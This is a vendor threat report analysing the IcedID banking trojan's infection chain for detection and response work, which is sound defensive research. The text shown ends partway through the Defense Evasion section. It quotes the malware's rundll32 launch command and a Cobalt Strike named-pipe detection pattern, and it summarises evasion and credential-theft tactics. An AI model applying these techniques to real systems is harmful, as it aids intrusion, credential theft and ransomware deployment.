# IcedID-IcedID Beacon - Hunting, Preventing, and Responding to IcedID Malware using Logpoint

Emerging Threats Protection Report by Nilaa Maharjan, Security Research

> IcedID, also known as Bokbot, is a banking trojan often delivered through phishing campaigns and other malware. In 2020, it was most commonly found as the result of TA551 initial access. Initially, IcedID was used as initial access to organizations by MAZE and Egregor ransomware groups. Logpoint has been closely tracking the shifting tactics, techniques, and procedures (TTPs) of ill-motivated groups who follow access acquired from IcedID infections for a few months now.

### **Table of Contents**



Our Logpoint Security Research team has been researching and investigating new major vulnerabilities, building SIEM rules and SOAR Playbooks aiding swift investigation and response times.

IcedID, also known as Bokbot, is a banking trojan often delivered through phishing campaigns and other malware. In 2020, it was most commonly found as the result of TA551 initial access. Initially, IcedID was used as initial access to organizations by MAZE and Egregor ransomware groups. Logpoint has been closely tracking the shifting tactics, techniques, and procedures (TTPs) of ill-motivated groups who follow access acquired from IcedID infections for a few months now.

Previously, IcedID was primarily used to target banking credentials. 2020 onwards, we noticed adversaries openly employing IcedID to access afflicted networks, which in many cases led to the usage of popular post-exploitation frameworks and, ultimately, the deployment of ransomware. This report looks deep into how IcedID can be detected as a means of preventing a ransomware attack and detecting its trace before any significant damage can be done.

*All new detection rules are available as part of Logpoint's latest release, as well as through Logpoint's download center [\(https://servicedesk.logpoint.com/hc/en-us/articles/115003928409\)](https://servicedesk.logpoint.com/hc/en-us/articles/115003928409). Customized Investigation and Response playbooks were pushed to Logpoint ETP customers.* Contac[t Logpoint](https://www.logpoint.com/en/logpoint-global-services/)  [Global Services](https://www.logpoint.com/en/logpoint-global-services/) for Emerging Threats Protection playbook.

*Below is a rundown of the incident, potential threats, and how to detect any potential attacks and proactively defend using Logpoint's SIEM and SOAR capabilities.*





### <span id="page-3-0"></span>Analysis Environment

For the analysis of the IcedID as malware, we used multiple variants to provide an all-encompassing detection and understanding. The samples from online sandboxes were utilized and are available publicly on [AnyRun](https://app.any.run/tasks/a28bbc91-43cd-4b0f-aa2f-543b1c1e6abc/) and [CAPE Sandbox.](https://www.capesandbox.com/analysis/326581/) We used static and dynamic analysis on the samples we detonated in Microsoft Windows 10 Enterprise Evaluation on a Virtual Environment and used process hacker and procmon to view the processes as they ran. Besides that, we looked into detailed reports from our friends at the [DFIR Report,](https://thedfirreport.com/2022/04/25/quantum-ransomware/) [Fortinet,](https://www.fortinet.com/blog/threat-research/spoofed-invoice-drops-iced-id) [CIS,](https://www.cisecurity.org/insights/white-papers/security-primer-icedid) [Malwarebytes,](https://www.malwarebytes.com/blog/news/2019/12/new-version-of-icedid-trojan-uses-steganographic-payloads) and other cyber defense blogs to make sure we didn't leave out any crucial information and be able to provide a comprehensive report as possible.

#### At a high level, below are some of IcedID's core capabilities:

- Initial Access Uses contact forms, spoofed invoices, and spearphishing attempts.
- **Execution** Uses rundll32 to load malicious DLLs that are used by Cobalt Strike, scheduled tasks, WMI, and LOLBINs.
- **Privilege Escalation** Uses of WMI and PsExec to deploy additional ransomware and get root access, Stolen accounts, and process injection.
- Persistence Modifies registry Run \ RunOnce keys, creating scheduled tasks and external remote services.
- **Defense Evasion** Stops defender logging, disables real-time and tamper protection, uninstalls antivirus and malware protection like defender, third party vendor if present. Also cleans the event log and further prevents the writing of any new log.
- **Credential harvesting** Enabling Wdigest authentication mechanism to easily retrieve clear text passwords.
- **EX Lateral Movement** Enables RDP in the compromised system and performs remote execution of BEACON service binaries.
- **Exfiltration -** Utilizes Cobalt Strike modules and RCLONE.
- **Impact -** Deletes Shadow copy, modifies boot configuration data to disable auto recovery, and various services and tasks are killed before encryption.

### <span id="page-3-1"></span>Vulnerability Analysis

IcedID is a banking trojan-as-a-service that steals critical financial information by establishing a local proxy to intercept all browser activity on an infected machine. IcedID, which first appeared in the wild in late 2017, is thought to be the successor to the formerly prolific Vawtrak (aka Neverquest) trojan, which fell out of favor following the arrest of key creators in January 2017. IcedID has already been provided as a post-stage payload by several well-known attacks, including Emotet, TrickBot, and Hancitor. Red Canary spotted TA551 as the principal initial access vector supplying IcedID in 2020. We frequently noticed IcedID as a secondary payload when TA551 initially launched Ursnif or Valak early in the year. However, by July, the intermediary payloads had halted because TA551 had chosen to deliver IcedID directly.

#### <span id="page-3-2"></span>IcedID Infections

When discrete processes, such as gaining access, are not part of a contiguous operation, separate phases of incursions are allocated to various uncategorized (UNC) groups. Pure "access operations" provide remote access to a target environment for subsequent activities carried out by a distinct party. An example of an access operation is a backdoor placed to create an initial footing for another group.



Between July and December 2020, an IcedID phishing infection chain involved MOUSEISLAND and PHOTOLOADER in a multi-stage process. Later versions were found using techniques like GZIPLOADER and Contact Forms embedded in websites.



#### /logpoint

Figure 1: Example UNC2420 MOUSEISLAND to IcedID Infection Chain

MOUSEISLAND is a Microsoft Word macro downloader that is distributed inside a password-protected zip attached to a phishing email as the first infection stage (Figure 2). PHOTOLOADER, which acts as an intermediary downloader to install IcedID, was the secondary payload provided by MOUSEISLAND based on our intrusion data from reacting to IcedID-related occurrences. The MOUSEISLAND distribution of PHOTOLOADER and other payloads is attributed to UNC2420, a distribution threat cluster built by the [Mandiant Threat Pursuit team.](https://www.mandiant.com/resources/blog/melting-unc2198-icedid-to-ransomware-operations) The publicly published nomenclature of "Shathak" or "TA551" overlaps with UNC2420 activity shares.



Figure 2: UNC2420 MOUSEISLAND Phishing Email



Once the phishing attack is successful, it starts acting on its nature to start stealing credentials, establishing a foothold, or even installing ransomware. In addition to its malspam efforts, IcedID is primarily distributed as a secondary payload from other viruses, most notably Emotet. IcedID avoids detection by antivirus and other malware detection technologies by injecting itself into the operating system (OS) memory and ordinary processes. IcedID is known to be updated by malware authors to boost persistence and dodge fresh detection efforts.

#### <span id="page-5-0"></span>Initial Access

Most of the ransomware actors are using IcedID as an initial attack vector, in this case, as a trojan. The payload was provided through email in the form of an ISO file, docs\_invoice\_173.iso, which a user opened and executed. Filtering by the Event ID 12, we were able to determine who installed the ISO in Microsoft-Windows-VHDMP-Operational.evtx as shown below:



Figure 3: Event Viewer screenshot of ISO being loaded

When mounted, the ISO contained two files:

- document.lnk
	- dar.dll (hidden attribute enabled)

| This PC > DVD Drive (H:) J6HhNX4 |                         |                    |             |  |
|----------------------------------|-------------------------|--------------------|-------------|--|
| ∧                                | $\wedge$<br><b>Name</b> | <b>Type</b>        | <b>Size</b> |  |
|                                  | dar.dll                 | Application extens | 148 KB      |  |
|                                  | 體<br>document           | <b>Shortcut</b>    | 2 KB        |  |

Figure 3: Files contained in the ISO

The file document. Ink is a shortcut or lnk file and dar.dll was the IcedID payload.

#### <span id="page-6-0"></span>Execution

Checking the document properties of the attached document file, we can see that it executes rundll32 with the hidden DLL file.



Figure 4: Document properties of the LNK file

Using LECmd.exe, a tool by [Eric Zimmerman,](https://twitter.com/ericrzimmerman) further information can be determined from the file, including when the shortcut file was made, what hostname and the MAC Address of the device it was created on, and even the directory path of the user that created it.

| Tracker database block                                             |                                 |                                                         |
|--------------------------------------------------------------------|---------------------------------|---------------------------------------------------------|
| Machine ID: desktop-tcrdu4c                                        |                                 |                                                         |
| MAC Address: 9a:2a:7b:86:e2:82                                     |                                 |                                                         |
| MAC Vendor: (Unknown vendor)                                       |                                 |                                                         |
| Creation:                                                          |                                 |                                                         |
| Volume Droid: ba61731e-2aff-4b0c-b4ea-f4d7473fab20                 |                                 |                                                         |
| Wolume Droid Birth: ba61731e-2aff-4b0c-b4ea-f4d7473fab20           |                                 |                                                         |
| File Droid: b572a522-a690-11ec-a54e-9a2a7b86e282                   |                                 |                                                         |
| File Droid birth: b572a522-a690-11ec-a54e-9a2a7b86e282             |                                 |                                                         |
|                                                                    |                                 |                                                         |
| Property store data block (Format: GUID\ID Description == > Value) |                                 |                                                         |
| dabd30ed-0043-4789-a7f8-d013a4736622\100                           | Item Folder Path Display Narrow | ==> Desktop (C:\Users\admin)                            |
| b725f130-47ef-101a-a5f1-02608c9eebac\10                            | Item Name Display               | ==> data                                                |
| b725f130-47ef-101a-a5f1-02608c9eebac\15                            | Date Created                    | $==$                                                    |
| b725f130-47ef-101a-a5f1-02608c9eebac\4                             | Item Type Text                  | ==> File folder                                         |
| b725f130-47ef-101a-a5f1-02608c9eebac\14                            | Date Modified                   | $==$                                                    |
| 28636aa6-953d-11d2-b5d6-00c04fd918d0\30                            | Parsing Path                    | ==> C:\Users\admin\Desktop\data                         |
| 446d16b1-8dad-4870-a748-402ea43d788c\104                           | Volume Id                       | ==> Unmapped GUID: 00048f1e-0000-0000-0000-300300000000 |
|                                                                    |                                 |                                                         |

Figure 5: LEC analysis of the LNK file

Once the user clicks on the LNK file, a new process is created with the following command:

1 C:\Windows\System32\rundll32.exe dar.dll,DllRegisterServer

Shortly after the execution of the payload, several child processes are spawned that create persistence and begin discovery on the host.

| PipeEvent (Pipe Created) | Image: C:\Windows\system32\rundll32.exe                                                          | PipeName: \postex 304a        |
|--------------------------|--------------------------------------------------------------------------------------------------|-------------------------------|
|                          | PipeEvent (Pipe Connected) Image: C:\Windows\SysWOW64\cmd.exe                                    | PipeName: \postex 304a        |
|                          | $Dirichlet$ $Dine$ $In a + ad$ $In a + ad$ $In a + ad$ $C \leq b + ab + ac$ $C \leq b + ab + ac$ | DinoNamo: \AnnContracts vAAGS |

Figure 6: Child processes view

The default behavior of rundll32.exe with a named pipe that matches postex [0-9a-f]4 is used by Cobalt Strike 4.2+ post-exploitation jobs. You may learn more about Cobalt Strike in a Defender's Guide by [The DFIR Report.](https://thedfirreport.com/2021/08/29/cobalt-strike-a-defenders-guide/#:~:text=Cobalt%20Strike%20in%20Action)

When we reviewed the memory of this process, we were able to confirm it was Cobalt Strike when we successfully extracted the beacon configuration (additional details can be found in the Command

and Control section). The threat actor also executed a PowerShell Cobalt Strike payload on some servers:



Figure 7: Encoded Cobalt Strike Payload

This payload is using the default Cobalt Strike obfuscation scheme (XOR 35), and can easily be decoded usin[g CyberChef:](https://gist.github.com/0xtornado/69d12572520122cb9bddc2d6793d97ab)



Figure 8: Using Cyberchef to decode

The output can be analyzed using scdbg to highlight what Windows API calls the shellcode makes:



Figure 9: scdbg analysis on shellcode

Before using the PowerShell beacon, the threat actor dropped a DLL beacon on the server (p227.dll), but this appears to have failed for unknown reasons after which, the threat actor moved on to the PowerShell beacon which executed successfully.

#### <span id="page-8-0"></span>Persistence

Following the initial execution of the IcedID malware, it developed persistence by placing a copy of the malware (Ulfefi32.dll) in the afflicted user's AppData directory and creating a scheduled task to execute it every hour. The following execution action was used to generate the task \kajeavmeva{B8C1A6A8-541E-8280-8C9A-74DF5295B61A}:



Figure 10: Scheduled task being generated

Based on it, IcedID action can be understood in a simple chart as:



### **IcedID & Cobalt Strike Execution**

/logpoint

Figure 11: IcedID and Cobalt Strike Execution



#### <span id="page-9-0"></span>Defense Evasion

Process injection was observed during the intrusion by both IcedID and Cobalt Strike. On one system, the threat actor is injected into the Winlogon process.

If IcedID is being used to transmit a different malware, here is when it begins. Groups such as UNC2198, for example, used InnoSetup droppers to install a WINDARC backdoor on the target machine. UNC2198 additionally used BITS Jobs and remote PowerShell downloads to obtain other tools such as SYSTEMBC, which provides proxy and tunneling capabilities. The following are some downloaded and executed commands:



UNC2198 has used Cobalt Strike BEACON, Metasploit meterpreter, KOADIC, and PowerShell EMPIRE offensive security tools during this phase as well.

Volatility Malfind output shows the embedded MZ header in the Winlogon process with the setting PAGE\_EXECUTE\_READWRITE protection settings on the memory space, a commonly observed attribute of process injection.

